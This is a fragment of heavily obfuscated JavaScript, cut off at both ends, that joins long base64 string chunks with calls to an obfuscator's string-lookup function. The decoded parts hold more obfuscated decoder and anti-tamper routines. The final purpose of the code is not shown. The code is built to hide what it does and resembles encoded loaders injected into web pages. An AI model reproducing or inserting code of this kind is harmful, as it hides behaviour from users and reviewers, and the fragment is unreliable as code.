x307)+_0x7045500w(0x280)+'AwO3QrKyl7bz0obytuW3RdK21bJ2NoYXJ'+'Db2RlQXQnXSh0JW1bJ2xlbmd0aCddKSkl'+_0x7045500w(0x3a2)+'29dPXA7fXQ9MHgwLG89MHgwO2Zvcih2YX'+'Igdz0weDA7dzxsWydsZW5ndGgnXTt3Kys'+_0x7045500w(0x28e)+_0x7045500w(0x1e1)+'10sbltvXT1wLHErPVN0cmluZ1snZnJvbU'+'NoYXJDb2RlJ10obFsnY2hhckNvZGVBdCd'+_0x7045500w(0x44e)+'KTt9cmV0dXJuIHE7fTtfMHg3MzExNjU3Z'+'FsnYVhWc2x1J109aCxfMHg3MzExNjU3ZF'+'snQlVNSU9UJ109e30sXzB4NzMxMTY1N2R'+'bJ1B3SUNMYiddPSEhW107fXZhciBlPV8w'+_0x7045500w(0x384)+'Hg3MzExNjU3ZFsnQlVNSU9UJ11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4NzM'+'xMTY1N2RbJ1lQVm5WcSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWydWWHF6anQnXT1qLHRoaXNbJ2R2Yk'+'R4cyddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSmpTekNlJ109ZnVuY3Rpb24oKXtyZXR1'+'cm4nbmV3U3RhdGUnO30sdGhpc1snTENLQ'+_0x7045500w(0x2dd)+_0x7045500w(0x29e))+(_0x7045500w(0x313)+_0x7045500w(0x3c8)+'x4MjJdOz9ceDIwKn0nO307aVsncHJvdG9'+_0x7045500w(0x334)+'KCl7dmFyIGo9bmV3IFJlZ0V4cCh0aGlzW'+'ydMQ0tCcXAnXSt0aGlzWydXeWtKTUcnXS'+_0x7045500w(0x40d)+'lJ11bJ3RvU3RyaW5nJ10oKSk/LS10aGlz'+'WydkdmJEeHMnXVsweDFdOi0tdGhpc1snZ'+'HZiRHhzJ11bMHgwXTtyZXR1cm4gdGhpc1'+'snQXBpY2R0J10oayk7fSxpWydwcm90b3R'+_0x7045500w(0x392)+_0x7045500w(0x2a3)+'iBqO3JldHVybiB0aGlzWyduZk9sRlEnXS'+'h0aGlzWydWWHF6anQnXSk7fSxpWydwcm9'+'0b3R5cGUnXVsnbmZPbEZRJ109ZnVuY3Rp'+_0x7045500w(0x2f0)+'XNbJ2R2YkR4cyddWydsZW5ndGgnXTtrPG'+'w7aysrKXt0aGlzWydkdmJEeHMnXVsncHV'+_0x7045500w(0x3e2)+'cmFuZG9tJ10oKSkpLGw9dGhpc1snZHZiR'+'HhzJ11bJ2xlbmd0aCddO31yZXR1cm4gai'+'h0aGlzWydkdmJEeHMnXVsweDBdKTt9LG5'+'ldyBpKF8weDczMTE2NTdkKVsnbFh5VHFF'+'J10oKSxfMHg3MzExNjU3ZFsnWVBWblZxJ'+'109ISFbXTt9Yz1fMHg3MzExNjU3ZFsnYV'+_0x7045500w(0x29a)+'nQlVNSU9UJ11bZl09Yzt9ZWxzZSBjPWc7'+'cmV0dXJuIGM7fShmdW5jdGlvbihhLGIpe'+'3ZhciBIPV8weDczMTE2NTdkO3doaWxlKC'+'EhW10pe3Ry')+('eXt2YXIgYz0tcGFyc2VJbnQoSCgweDFmZ'+'iwnZFlGWScpKSpwYXJzZUludChIKDB4NG'+'ZhLCdkWUZZJykpKy1wYXJzZUludChIKDB'+'4MzU5LCdla2pjJykpKy1wYXJzZUludChI'+'KDB4NWU1LCdTcGMzJykpKnBhcnNlSW50K'+'EgoMHgzMmMsJyhFMCEnKSkrcGFyc2VJbn'+'QoSCgweDQwNywnWlkhKScpKSpwYXJzZUl'+'udChIKDB4MjAyLCdaKkQlJykpKy1wYXJz'+'ZUludChIKDB4N2ExLCd2NSRnJykpK3Bhc'+'nNlSW50KEgoMHg0OWUsJ3IqVFgnKSkqLX'+_0x7045500w(0x369)+'rcGFyc2VJbnQoSCgweDRkMCwnXkVrbCcp'+_0x7045500w(0x32e)+_0x7045500w(0x312)+'sncHVzaCddKGFbJ3NoaWZ0J10oKSk7fWN'+'hdGNoKGQpe2FbJ3B1c2gnXShhWydzaGlm'+'dCddKCkpO319fShfMHg3MzExNjU3Yywwe'+_0x7045500w(0x256)+'1fMHg3MzExNjU3ZCxkPXt9O2RbSSgweDI'+_0x7045500w(0x429)+'JykrSSgweDc5ZiwnXWJbSScpK0koMHg4Y'+'ywnKEUwIScpK0koMHg3ZmUsJylYRygnKS'+'tJKDB4NDEwLCdyKlRYJyksZFtJKDB4NTg'+_0x7045500w(0x246)+'cmV0dXJuIG8hPT1wO30sZFtJKDB4NWFlL'+'Cd3MzMzJyldPUkoMHg0YmYsJzgwSl4nKS'+'tJKDB4MWJiLCcqKTIqJyksZFtJKDB4NGU'+'5LCcpWEcoJyldPWZ1bmN0aW9uKG8scCl7'+'cmV0dXJuIG89PT1wO30sZFtJKDB4N2FhL'+'CcwcEtLJyldPUkoMHgyN2YsJ3IqVFgnKS'+_0x7045500w(0x426))+('KDB4MzJlLCdRbXRIJyldPWZ1bmN0aW9uK'+'G8scCl7cmV0dXJuIG89PT1wO30sZFtJKD'+_0x7045500w(0x210)+_0x7045500w(0x42c)+_0x7045500w(0x351)+'yl7cmV0dXJuIG8oKTt9LGRbSSgweDUyNS'+'wnakZ6IycpXT1mdW5jdGlvbihvLHAscSl'+_0x7045500w(0x254)+_0x7045500w(0x281)+'XR1cm4gbygpO30sZFtJKDB4MTk5LCc2OV'+'5jJyldPWZ1bmN0aW9uKG8scCl7cmV0dXJ'+'uIG88cDt9LGRbSSgweDY1OSwncipUWCcp'+'XT1mdW5jdGlvbihvLHApe3JldHVybiBvI'+_0x7045500w(0x2ff)+'1mdW5jdGlvbihvLHApe3JldHVybiBvPj1'+'wO30sZFtJKDB4NTlhLCdkS0RzJyldPWZ1'+_0x7045500w(0x46b)+'SxkW0koMHg3NmUsJyNtaGEnKV09ZnVuY3'+'Rpb24obyxwKXtyZXR1cm4gbytwO30sZFt'+'JKDB4YWQsJ3BAQiUnKV09ZnVuY3Rpb24o'+_0x7045500w(0x360)+'zBiLCczdWZAJyldPUkoMHg1MDgsJ15Fa2'+'wnKStJKDB4NzEwLCczdWZAJykrSSgweDQ'+_0x7045500w(0x386)+'KStJKDB4NmY3LCdqakFZJykrSSgweDQyY'+_0x7045500w(0x34a)+'koMHgzZDcsJ2RZRlknKStJKDB4MzM2LCd'+'OdzBNJykrSSgweDI2MSwnZFlGWScpK0ko'+'MHg1MjcsJ1FtdEgnKSsnT10nLGRbSSgwe'+'DIyYiwnZFlGWScpXT1JKDB4MWMxLCdqak'+'FZJykrSSgw')+('eDc5NiwnUW10SCcpK0koMHgyYjMsJ15Fa'+'2wnKStJKDB4NzgxLCdRbXRIJykrSSgweD'+'E5YSwnKEUwIScpK0koMHg2ZGMsJ1tuVXE'+_0x7045500w(0x213)+'OSwnM1FDaycpK0koMHg2NTEsJ3U4KWgnK'+'StJKDB4NGFjLCcpWEcoJykrSSgweDEyZS'+'wneUBkVicpK0koMHgyMmEsJ3IqVFgnKSt'+_0x7045500w(0x2c1)+'akFZJykrSSgweDIxOCwnbypYNicpKydFT'+'ycsZFtJKDB4MTc0LCdyXXR3JyldPWZ1bm'+'N0aW9uKG8scCl7cmV0dXJuIG8ocCk7fSx'+'kW0koMHgxMjgsJ3hUZ3QnKV09SSgweDI5'+'ZSwnakZ6IycpK0koMHgzODksJ053ME0nK'+'StJKDB4MTY3LCcjbWhhJykrSSgweDM3Mi'+_0x7045500w(0x487)+'JKDB4MzczLCcwcEtLJykrSSgweDc3Ziwn'+_0x7045500w(0x1f9)+'HgxNGMsJyZHTWInKStJKDB4MmVhLCdeKE'+'VPJykrSSgweDIyNSwnZSNdZycpK0koMHg'+'3NWIsJ1dqNGknKStJKDB4NjdjLCdyXXR3'+'JykrSSgweDFmZCwneFRndCcpK0koMHg2M'+'WEsJzhZOXonKStJKDB4NzQyLCcwcEtLJy'+'krSSgweDM2NSwncl10dycpK0koMHgyNTI'+'sJ3hUZ3QnKStJKDB4NWE4LCdkSmddJykr'+'SSgweDM5ZSwnKEUwIScpK0koMHg1NWIsJ'+'2VramMnKStJKDB4NWNhLCdbblVxJykrSS'+_0x7045500w(0x362)+'ddHcnKStJKDB4NjdmLCcpWEcoJykrSSgw'+_0x7045500w(0x44c)+'CEnKStJKDB4NzQ1LCdRcTJxJykrSSgweD'+_0x7045500w(0x2e7))+('TycpK0koMHgzOTMsJ3BAQiUnKStJKDB4N'+_0x7045500w(0x438)+_0x7045500w(0x2eb)+'zLCdmUUw0JykrSSgweDI2NCwnTncwTScp'+'K0koMHg1ODIsJ3Y1JGcnKStJKDB4ODE0L'+'CdOdzBNJykrSSgweDNlMywncl10dycpK0'+'koMHgzYmQsJ1FxMnEnKStJKDB4N2JiLCc'+_0x7045500w(0x482)+'eDYxZCwneUBkVicpK0koMHgzOGUsJ2Vra'+'mMnKStJKDB4Mjk2LCdTcGMzJykrSSgweD'+'diZSwnWVpnRCcpK0koMHgzM2MsJzJvb0o'+'nKStJKDB4NWE5LCcjbWhhJykrSSgweDIx'+_0x7045500w(0x30d)+'StJKDB4N2U1LCdOdzBNJykrSSgweDE2ZC'+_0x7045500w(0x2bf)+'JKDB4NDU0LCdua0BVJykrSSgweDJkYiwn'+'dTgpaCcpK0koMHg3OTMsJ3U4KWgnKStJK'+'DB4Nzc5LCdyKlRYJykrSSgweDRhMCwnZE'+'tEcycpK0koMHgyZDIsJ3JddHcnKStJKDB'+'4MmExLCd3MzMzJykrSSgweDdmYywnZWtq'+'YycpK0koMHhmNywncipUWCcpK0koMHg5M'+'iwnRF5ONicpK0koMHg1NDMsJ1pZISknKS'+'tJKDB4MjEzLCd5QGRWJykrSSgweDU3OSw'+'nZlFMNCcpK0koMHg2YTcsJzY5XmMnKStJ'+_0x7045500w(0x224)+_0x7045500w(0x262)+_0x7045500w(0x2a6)+_0x7045500w(0x33e)+'N2Y1LCd5QGRWJykrSSgweGUyLCdla2pjJ'+'ykrSSgweDI4NCwnbypYNicpK0koMHhmMy'+'wnMm9vSicp')+('K0koMHg5NCwnWlkhKScpK0koMHgzZjEsJ'+'2pGeiMnKStJKDB4NzM2LCddYltJJykrSS'+'gweDMwNCwnZSNdZycpK0koMHg2YWQsJ28'+'qWDYnKStJKDB4NjgyLCcjbWhhJykrSSgw'+'eDdkNywnKEUwIScpK0koMHg0MTUsJ1oqR'+'CUnKStJKDB4MjUxLCdla2pjJykrSSgweD'+'c0ZSwnUW10SCcpK0koMHgxZmUsJ2pqQVk'+'nKStJKDB4NjMzLCdeKEVPJykrSSgweDE3'+'MSwnKVhHKCcpK0koMHgyZGEsJ1FtdEgnK'+'StJKDB4MWEyLCdaWSEpJykrSSgweDVmNi'+_0x7045500w(0x385)+_0x7045500w(0x28c)+'KikyKicpK0koMHgyYmIsJ2ZRTDQnKStJK'+'DB4MzQ2LCczUUNrJykrSSgweDNiYiwnKV'+_0x7045500w(0x3f0)+'4ZGUsJyhFMCEnKStJKDB4NjlhLCdaWSEp'+'JykrSSgweDdmYSwnZEtEcycpK0koMHg2N'+_0x7045500w(0x225)+_0x7045500w(0x2cd)+'sJ2pGeiMnKStJKDB4N2ZiLCdla2pjJykr'+_0x7045500w(0x405)+'UNrJykrSSgweDE1NSwnU3BjMycpK0koMH'+'hkYiwnV2o0aScpK0koMHgzMzgsJyZHTWI'+'nKStJKDB4NzNiLCc4WTl6JykrSSgweDJh'+'ZSwnI21oYScpK0koMHg3ZTMsJyZHTWInK'+_0x7045500w(0x329)+'dRcTJxJykrSSgweDNhOCwndzMzMycpK0k'+_0x7045500w(0x3d6)+'QGRWJykrSSgweDEwNywnJkdNYicpK0koM'+_0x7045500w(0x413)+'InKStJKDB4')+('Njc3LCczUUNrJykrSSgweDYzNCwnW25Vc'+'ScpK0koMHgyZWQsJzhZOXonKStJKDB4YT'+'UsJzgwSl4nKStJKDB4MjE2LCddYltJJyk'+'rSSgweDc2YSwnI21oYScpK0koMHg0MjMs'+'J3hUZ3QnKStJKDB4M2ExLCdyKlRYJykrS'+_0x7045500w(0x2d0)+'czMzMnKStJKDB4NTA1LCdEXk42JykrSSg'+'weDEwZSwnTlBsaCcpK0koMHgyMTcsJ3cz'+'MzMnKStJKDB4M2QwLCdmUUw0JykrSSgwe'+'DE0Nywncl10dycpK0koMHg5MywnNjleYy'+_0x7045500w(0x2d4)+'4LCdkS0RzJykrSSgweDY1NiwnZlFMNCcp'+_0x7045500w(0x1e4)+'CdaKkQlJykrSSgweDVmMywncEBCJScpK0'+'koMHgzNDMsJ3JddHcnKStJKDB4YzEsJ1p'+'ZISknKStJKDB4NTAyLCdkS0RzJykrSSgw'+_0x7045500w(0x34c)+'icpK0koMHgyNzEsJ28qWDYnKStJKDB4Nj'+'ZjLCcpWEcoJykrSSgweDM3OCwnXWJbSSc'+_0x7045500w(0x275)+'LCcjbWhhJykrSSgweDUxNiwnKVhHKCcpK'+_0x7045500w(0x259)+_0x7045500w(0x42e)+'oMHg4MywnbmtAVScpK0koMHgxODMsJ1Ft'+_0x7045500w(0x2ad)+_0x7045500w(0x348)+'MnKStJKDB4Nzc0LCcqKTIqJykrSSgweDE'+'2MCwnMHBLSycpK0koMHg1MmEsJ3U4KWgn'+_0x7045500w(0x37c)+_0x7045500w(0x33f)+'tJKDB4MjYz')+('LCddYltJJykrSSgweDM5MSwnampBWScpK'+'0koMHg0Y2IsJ28qWDYnKStJKDB4YWMsJ0'+'5QbGgnKStJKDB4N2Q1LCd1TlhTJykrSSg'+'weDY5NCwndjUkZycpK0koMHg2MzUsJzhZ'+'OXonKStJKDB4NzkyLCdRcTJxJykrSSgwe'+_0x7045500w(0x24b)+'UnKStJKDB4Mzc3LCdyKlRYJykrSSgweDR'+'jYSwnODBKXicpK0koMHhhOCwnZSNdZycp'+'K0koMHgyM2YsJ3VOWFMnKStJKDB4MTc4L'+'CdRbXRIJykrSSgweDI5NywnakZ6IycpK0'+'koMHhhOSwncipUWCcpK0koMHg1NTgsJ3N'+'4Z0knKStJKDB4MjFlLCcpWEcoJykrSSgw'+'eGRkLCd2NSRnJykrSSgweDRkMiwnTlBsa'+'CcpK0koMHg3ZDMsJzN1ZkAnKStJKDB4MT'+'hkLCdqRnojJykrSSgweDdjZCwnampBWSc'+'pK0koMHgzOWYsJ0pwOGcnKStJKDB4NmYz'+'LCc4WTl6JykrSSgweDExMiwnV2o0aScpK'+'0koMHg3ODcsJ3IqVFgnKStJKDB4NTJjLC'+'dKXjh5JykrSSgweDYxMSwnTncwTScpKyh'+'JKDB4NDNhLCdbblVxJykrSSgweDIyMCwn'+'I21oYScpK0koMHgzMDcsJ2dwZyEnKStJK'+'DB4NDdhLCdbblVxJykrSSgweDI1MywnMH'+'BLSycpK0koMHgyODYsJzJvb0onKStJKDB'+'4MjVlLCdOdzBNJykrSSgweDdiNywnWlkh'+'KScpK0koMHgyZTEsJ1laZ0QnKStJKDB4N'+'DhkLCdqRnojJykrSSgweDU4YiwnNjleYy'+'cpK0koMHhjMywnRF5ONicpK0koMHg0Mjk'+'sJ3IqVFgnKStJKDB4MjY2LCdaWSEpJykr'+'SSgweDI0MCwneUBkVicpK0koMHgxYTcsJ'+'0peOHknKStJKDB4NWZiLCdKcDhnJykrSS'+'gweDEwMSwn')+('ampBWScpK0koMHgyZjQsJzBwS0snKStJK'+'DB4MzJiLCdkWUZZJykrSSgweDEzNSwnXk'+'VrbCcpK0koMHg2YzIsJ3Y1JGcnKStJKDB'+_0x7045500w(0x317)+'XicpK0koMHgyZmMsJ3lAZFYnKStJKDB4N'+_0x7045500w(0x3a0)+'cpK0koMHg0MTEsJzN1ZkAnKStJKDB4NmM'+'zLCdyKlRYJykrSSgweDY4YiwnMm9vSicp'+_0x7045500w(0x473)+'CcjbWhhJykrSSgweDU4MywnWlkhKScpK0'+'koMHgzZGUsJ0peOHknKStJKDB4NWMwLCd'+'OdzBNJykrSSgweDQyYiwnV2o0aScpK0ko'+'MHg1ZjIsJ1dqNGknKStJKDB4Njk4LCd1O'+'CloJykrSSgweDY4NiwnOFk5eicpK0koMH'+_0x7045500w(0x350)+'dJykrSSgweDVhZiwnZlFMNCcpK0koMHgx'+'NWIsJ0peOHknKStJKDB4MTU0LCdqakFZJ'+'ykrSSgweDNiMywndjUkZycpK0koMHg2MT'+'QsJ0pwOGcnKStJKDB4YmQsJzhZOXonKSt'+'JKDB4MzJkLCdaWSEpJykrSSgweDFlZCwn'+'ZSNdZycpK0koMHg0NmEsJ3czMzMnKStJK'+'DB4ZDEsJ15Fa2wnKStJKDB4M2VmLCcpWE'+'coJykrSSgweDQ2MiwnZlFMNCcpK0koMHg'+'3OGMsJ2ZRTDQnKStJKDB4M2ZkLCd5QGRW'+'JykrSSgweDNkMiwnUW10SCcpK0koMHgzN'+'GIsJ3IqVFgnKStJKDB4NzlhLCdlI11nJy'+'krSSgweDZjNywndzMzMycpK0koMHg1Mzc'+'sJ1pZISknKStJKDB4NjlkLCd5QGRWJykr'+'SSgweDQ1ZCwnWlkhKScpK0koMHg4MDAsJ'+'zY5XmMnKStJKDB4NjA0LCdyKlRYJykrSS'+_0x7045500w(0x291))+('U3BjMycpK0koMHg0NjQsJ3U4KWgnKStJK'+'DB4ODEzLCddYltJJykrSSgweDFlNiwnI2'+_0x7045500w(0x1d8)+'4MTIzLCcmR01iJykrSSgweDNjZCwncEBC'+'JScpK0koMHgyMzQsJ1pZISknKStJKDB4Y'+'WUsJ3U4KWgnKStJKDB4ODAyLCdbblVxJy'+_0x7045500w(0x3bb)+'nWVpnRCcpK0koMHg1NmQsJzN1ZkAnKStJ'+'KDB4NmNlLCc2OV5jJykrSSgweDFmYSwna'+'mpBWScpK0koMHg3ZGYsJ3JddHcnKStJKD'+'B4MmNiLCdRcTJxJykrSSgweDFiYSwnbyp'+_0x7045500w(0x3b0)+'NTc1LCdncGchJykrSSgweDMyOCwnXkVrb'+'CcpK0koMHhjMCwnM3VmQCcpK0koMHg5Ni'+'wnUXEycScpK0koMHg3ZjYsJylYRygnKSt'+'JKDB4NjY5LCdkWUZZJykrSSgweDE0NCwn'+'UXEycScpK0koMHg2M2EsJylYRygnKStJK'+_0x7045500w(0x450)+'MpJykrSSgweDI4Yiwnc3hnSScpK0koMHg'+'0ZTYsJ2RZRlknKStJKDB4NmU4LCc4MEpe'+_0x7045500w(0x278)+'DAsJyNtaGEnKStJKDB4NmVlLCd1TlhTJy'+_0x7045500w(0x3e4)+_0x7045500w(0x2b2)+_0x7045500w(0x23f)+'zhZOXonKStJKDB4NTQ3LCcoRTAhJykrSS'+'gweDU3OCwnTlBsaCcpK0koMHgxM2UsJ2Z'+'RTDQnKStJKDB4NGYwLCcpWEcoJykrSSgw'+'eDdjNSwnZlFMNCcpK0koMHg2ZTUsJzgwS'+'l4nKStJKDB4NzQwLCdqakFZJykrSSgweD'+'FmMCwnSl44')+('eScpK0koMHgyYjksJ3hUZ3QnKStJKDB4N'+'GZjLCdaKkQlJykrSSgweDQxYSwnODBKXi'+'cpK0koMHgzNGQsJ25rQFUnKStJKDB4OTg'+_0x7045500w(0x489)+_0x7045500w(0x33b)+'zY5XmMnKStJKDB4ZGYsJ1dqNGknKStJKD'+'B4MzE1LCdaWSEpJykrSSgweDY0ZSwnTlB'+'saCcpK0koMHg3NzcsJ3Y1JGcnKStJKDB4'+'NzRkLCdXajRpJykrSSgweDE2OSwnV2o0a'+_0x7045500w(0x2c6)+_0x7045500w(0x358)+'rSSgweDEwOCwnXWJbSScpK0koMHg1MDMs'+'JyNtaGEnKStJKDB4NzFhLCd1OCloJykrS'+_0x7045500w(0x28b)+'VOWFMnKStJKDB4NWU0LCdncGchJykrSSg'+'weDJmZiwndU5YUycpK0koMHg1YzgsJ2pG'+_0x7045500w(0x415)+'DZjOCwnKikyKicpK0koMHgzNTgsJ1dqNG'+'knKStJKDB4MTNhLCdla2pjJykrSSgweDR'+'lZCwnKikyKicpK0koMHhiZSwnM1FDaycp'+'K0koMHhkOSwndzMzMycpK0koMHg0M2UsJ'+'1laZ0QnKStJKDB4NzU4LCdkS0RzJykrSS'+'gweDM5YiwnMHBLSycpK0koMHgzZDUsJ1o'+'qRCUnKStJKDB4NTY4LCdua0BVJykrSSgw'+'eDZmMSwndzMzMycpK0koMHg3NmQsJ2Vra'+'mMnKStJKDB4NmJjLCdOdzBNJykrSSgweD'+'NjYSwnKEUwIScpK0koMHgzYjQsJ28qWDY'+'nKStJKDB4NWFjLCdaKkQlJykrSSgweDc5'+'OSwnOFk5eicpK0koMHgzMTgsJ1tuVXEnK'+'StJKDB4Nzk3LCcqKTIqJykrSSgweDI2Mi'+'wnM1FDaycp')+('K0koMHgzOGQsJyhFMCEnKStJKDB4MTA5L'+'CdzeGdJJykrSSgweDI1YywncipUWCcpK0'+'koMHg0NzAsJyNtaGEnKStJKDB4MzA5LCd'+'KXjh5JykrSSgweGIzLCdiNTMpJykrSSgw'+'eDQ4MCwnMHBLSycpK0koMHgzNmUsJ11iW'+'0knKStJKDB4MzVlLCdwQEIlJykrSSgweD'+'U3YywncipUWCcpK0koMHg3MjIsJ1tuVXE'+_0x7045500w(0x3d2)+'MCwnZ3BnIScpK0koMHgyYTMsJ1pZISknK'+_0x7045500w(0x24a)+'wnXWJbSScpK0koMHg3MmIsJ1FtdEgnKSt'+'JKDB4NTk2LCdkS0RzJykrSSgweDZhNCwn'+'WVpnRCcpK0koMHgxZDAsJ15Fa2wnKStJK'+_0x7045500w(0x3d0)+'pnXScpK0koMHg2YjYsJ2RKZ10nKStJKDB'+'4NDFmLCdncGchJykrSSgweDdhNiwnOFk5'+_0x7045500w(0x371)+'jBlLCdyXXR3JykrSSgweDVlZCwnXkVrbC'+'cpK0koMHgyZTYsJ0ReTjYnKStJKDB4M2E'+_0x7045500w(0x3d7)+'K0koMHgyNDQsJ11iW0knKStJKDB4MjI5L'+'CcmR01iJykrSSgweDczOCwnM1FDaycpK0'+'koMHgzZDksJ3IqVFgnKStJKDB4Njg1LCd'+'2NSRnJykrSSgweGM1LCdqRnojJykrSSgw'+'eDQwMCwnc3hnSScpK0koMHg0ZDUsJ15Fa'+_0x7045500w(0x486)+'hmLCdmUUw0JykpKyhJKDB4NmE1LCdlI11'+'nJykrSSgweDM2MywnXihFTycpK0koMHg0'+_0x7045500w(0x251)+'ykrSSgweDc0ZiwndU5YUycpK0koMHg1Zm'+'MsJ2RLRHMn')+('KStJKDB4NjI1LCc4MEpeJykrSSgweDNmN'+'CwnSnA4ZycpK0koMHgxYWUsJ1tuVXEnKS'+_0x7045500w(0x35d)+'nKikyKicpK0koMHg1M2EsJ1FtdEgnKStJ'+'KDB4NDA0LCdOUGxoJykrSSgweGE0LCd3M'+_0x7045500w(0x282)+'gzNmIsJ28qWDYnKStJKDB4MTNmLCdEXk4'+'2JykrSSgweDE5MSwnKVhHKCcpK0koMHgx'+'ZmMsJzY5XmMnKStJKDB4NmIzLCdeRWtsJ'+_0x7045500w(0x3df)+'EsJ11iW0knKStJKDB4MTljLCc4MEpeJyk'+'rSSgweDU4OCwncEBCJScpK0koMHg3NzAs'+'J15Fa2wnKStJKDB4NTcyLCd1TlhTJykrS'+_0x7045500w(0x29f)+'1iW0knKStJKDB4MjVmLCdlI11nJykrSSg'+'weDZhMywnYjUzKScpK0koMHg0NzUsJ2dw'+'ZyEnKStJKDB4MzU2LCdXajRpJykrSSgwe'+'DJiNSwnSnA4ZycpK0koMHgzMWEsJ3hUZ3'+'QnKStJKDB4MTMxLCcmR01iJykrSSgweDV'+'lYiwnUXEycScpK0koMHgzY2MsJ1dqNGkn'+'KStJKDB4MjRjLCdZWmdEJykrSSgweDdlO'+'SwnMm9vSicpK0koMHgzMzksJ2RZRlknKS'+_0x7045500w(0x292)+'ua0BVJykrSSgweDU2ZiwnRF5ONicpK0ko'+'MHg0YzksJ2VramMnKStJKDB4NjE4LCc4M'+'EpeJykrSSgweDI5MCwnbmtAVScpK0koMH'+'gzMDUsJ2RKZ10nKStJKDB4MmM4LCc2OV5'+'jJykrSSgweDFhMCwnbmtAVScpK0koMHgz'+'MzQsJyhFMCEnKStJKDB4NGFiLCdXajRpJ'+'ykrSSgweDMyNSwnampBWScpK0koMHg3NT'+'ksJyhFMCEn')+('KStJKDB4MmI3LCd5QGRWJykrSSgweDJiN'+'iwnU3BjMycpK0koMHgyODgsJyNtaGEnKS'+'tJKDB4Mjg3LCdeKEVPJykrSSgweDdkYSw'+_0x7045500w(0x2ea)+'KDB4M2MxLCdyKlRYJykrSSgweDRiOCwnc'+'EBCJScpK0koMHg1NzQsJzhZOXonKStJKD'+'B4Njk5LCdTcGMzJykrSSgweDFkZiwnZSN'+'dZycpK0koMHg2MzEsJzNRQ2snKStJKDB4'+'NzJjLCdqakFZJykrSSgweDJjNiwncipUW'+'CcpK0koMHg1NGQsJzhZOXonKStJKDB4ND'+'RlLCdaKkQlJykrSSgweDMwMCwnXkVrbCc'+_0x7045500w(0x363)+_0x7045500w(0x35b)+'0koMHg3YWQsJ1oqRCUnKStJKDB4NjJlLC'+'d1TlhTJykrSSgweDY3MywnTlBsaCcpK0k'+'oMHg2ZDQsJyNtaGEnKStJKDB4NWE3LCcz'+'dWZAJykrSSgweDE0MSwneFRndCcpK0koM'+'Hg0ZTQsJ14oRU8nKStJKDB4MzMyLCcpWE'+'coJykrSSgweDdhMiwnZSNdZycpK0koMHg'+'zNGMsJ053ME0nKStJKDB4NDQ1LCdaKkQl'+'JykrSSgweDM4YSwnKikyKicpK0koMHgyN'+'zUsJ15Fa2wnKStJKDB4M2U0LCdyKlRYJy'+'krSSgweDYwNSwnMm9vSicpK0koMHg1OTE'+_0x7045500w(0x3ae)+_0x7045500w(0x455)+'zBwS0snKStJKDB4NGM0LCd4VGd0JykrSS'+'gweDU3YSwncipUWCcpK0koMHg1NDUsJzh'+_0x7045500w(0x2af)+'eDZjOSwnM1FDaycpK0koMHg1Y2MsJ14oR'+_0x7045500w(0x3bc)+'c4ZiwnTncw')+(_0x7045500w(0x446)+_0x7045500w(0x3a3)+_0x7045500w(0x236)+'yLCdwQEIlJykrSSgweDZhMSwnTlBsaCcp'+'K0koMHg3N2UsJyopMionKStJKDB4M2JjL'+_0x7045500w(0x35a)+_0x7045500w(0x30a)+'GeiMnKStJKDB4MTIwLCdiNTMpJykrSSgw'+'eDFkYywnZ3BnIScpK0koMHg3ZjIsJ2RZR'+'lknKStJKDB4MWFmLCdncGchJykrSSgweD'+'E5ZSwnV2o0aScpK0koMHhiNSwneFRndCc'+_0x7045500w(0x45b)+_0x7045500w(0x2e9)+'0koMHgxOGEsJ1FtdEgnKStJKDB4NTQyLC'+'ddYltJJykrSSgweDMyNCwnZ3BnIScpK0k'+'oMHg1ZjUsJyZHTWInKStJKDB4N2RlLCdR'+'bXRIJykrSSgweDQyMSwnMm9vSicpK0koM'+'Hg0MWQsJ3czMzMnKStJKDB4NGJhLCdiNT'+'MpJykrSSgweDdlYywnbypYNicpK0koMHg'+'zOWEsJ2pqQVknKStJKDB4MjJmLCc2OV5j'+_0x7045500w(0x32c)+_0x7045500w(0x297)+'krSSgweDIwOCwnbypYNicpK0koMHgxNTE'+_0x7045500w(0x3b9)+'SSgweDc0NCwnJkdNYicpK0koMHg0NGIsJ'+'yNtaGEnKStJKDB4MzQ0LCd2NSRnJykrSS'+'gweDc1MCwnXWJbSScpK0koMHg2YTAsJ2U'+_0x7045500w(0x3b6)+'eDQwMSwnYjUzKScpK0koMHgxY2QsJzBwS'+_0x7045500w(0x2c0)+'djMCwnI21o')+('YScpK0koMHg1MGMsJ1laZ0QnKStJKDB4Y'+_0x7045500w(0x261)+'krSSgweDdkOCwnXkVrbCcpK0koMHg2YWM'+'sJzBwS0snKStJKDB4NTRmLCd5QGRWJykr'+'SSgweDM5MiwneFRndCcpK0koMHg2NTMsJ'+_0x7045500w(0x264)+'gweDM0NywnbypYNicpK0koMHgxNmEsJ2R'+'ZRlknKStJKDB4N2YxLCd5QGRWJykrSSgw'+'eDUzYiwnI21oYScpK0koMHgyNDgsJ0peO'+'HknKStJKDB4NDgxLCd3MzMzJykrSSgweD'+'c1ZiwnTncwTScpK0koMHg3NTUsJ3czMzM'+'nKStJKDB4NTNmLCdqakFZJykrSSgweDY0'+_0x7045500w(0x374)+_0x7045500w(0x44b)+'wnUXEycScpK0koMHgyN2EsJyZHTWInKSt'+_0x7045500w(0x391)+'XkVrbCcpK0koMHhlYiwndU5YUycpK0koM'+'Hg4MDMsJzgwSl4nKStJKDB4MmNhLCcmR0'+'1iJykrSSgweDNjMCwnOFk5eicpK0koMHg'+'3YjQsJzgwSl4nKStJKDB4MzYwLCcwcEtL'+'JykrSSgweDgwOSwnampBWScpK0koMHg2Z'+'DgsJ1FtdEgnKStJKDB4NTE0LCdwQEIlJy'+'krSSgweGQyLCczdWZAJykrSSgweDczMyw'+_0x7045500w(0x408)+'MHg3NmMsJ2RZRlknKStJKDB4NWU5LCcyb'+'29KJykrSSgweDM1YywnWVpnRCcpK0koMH'+_0x7045500w(0x273)+'6JykrSSgweDUzNiwnXkVrbCcpK0koMHgy'+_0x7045500w(0x1eb)+_0x7045500w(0x32b)+'wnODBKXicp')+('K0koMHg1OWUsJ1dqNGknKStJKDB4NzAzL'+'Cc4MEpeJykrSSgweDJjNCwnW25VcScpK0'+'koMHg0NTMsJzY5XmMnKStJKDB4MTdmLCc'+'zdWZAJykrSSgweDZiOCwnZSNdZycpKSso'+'SSgweDRkMSwnZ3BnIScpK0koMHgyZDEsJ'+'3czMzMnKStJKDB4NmM1LCdeKEVPJykrSS'+'gweDEzNiwnKikyKicpK0koMHgzNTcsJyN'+_0x7045500w(0x47b)+_0x7045500w(0x289)+_0x7045500w(0x